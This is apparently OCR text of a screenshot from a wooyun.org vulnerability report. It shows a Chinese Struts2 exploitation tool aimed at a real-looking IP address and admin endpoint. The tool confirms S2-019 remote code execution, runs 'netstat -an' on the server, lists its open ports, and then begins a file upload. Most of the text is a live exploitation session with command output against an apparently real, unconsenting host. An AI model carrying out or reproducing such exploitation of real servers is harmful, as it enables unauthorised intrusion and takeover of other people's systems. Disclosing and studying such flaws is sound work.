 Struts2漏洞利用工具2014版 V1.4 by shack2 qq:1341413415 time:20141112
Action: http://180.141.88.102:8081/nnwj/adminapp/administra-appro!sh 漏洞编号S-019 漏洞编号S-016
Cookie: 验证漏洞
基本信息 命令执行 文件上传 批量验证 文件管理
命 令: netstat -an 执 行
活动连接
协议 本地地址 外部地址 状态
TCP 0.0.0.0:135 0.0.0.0:0 LISTENING
TCP 0.0.0.0:445 0.0.0.0:0 LISTENING
TCP 0.0.0.0:3389 0.0.0.0:0 LISTENING
TCP 0.0.0.0:8009 0.0.0.0:0 LISTENING
TCP 0.0.0.0:8081 0.0.0.0:0 LISTENING
TCP 0.0.0.0:9002 0.0.0.0:0 LISTENING
TCP 0.0.0.0:49152 0.0.0.0:0 LISTENING
TCP 0.0.0.0:49153 0.0.0.0:0 LISTENING
TCP 0.0.0.0:49154 0.0.0.0:0 LISTENING
TCP 0.0.0.0:49155 0.0.0.0:0 LISTENING
TCP 0.0.0.0:49156 0.0.0.0:0 LISTENING
TCP 0.0.0.0:49157 0.0.0.0:0 LISTENING
正在获取Web信息,请稍等片刻........----2015-5-22 19:52:38验证结果:存在Struts2远程代码执行漏洞-编号S-019----2015-5-22
19:52:40获取Web信息完毕......----2015-5-22 19:52:40正在获取Web信息,请稍等片刻........----2015-5-22 19:52:41获取Web信
息完毕......----2015-5-22 19:52:43正在获取Web信息,请稍等片刻........----2015-5-22 19:52:45验证结果:存在Struts2远程
代码执行漏洞-编号S-019----2015-5-22 19:52:47获取Web信息完毕......----2015-5-22 19:52:47正在执行命令中,请稍等片
刻........----2015-5-22 19:52:49命令执行完毕......----2015-5-22 19:52:51正在准备上传文件中,请稍等片刻
www.wooyun.org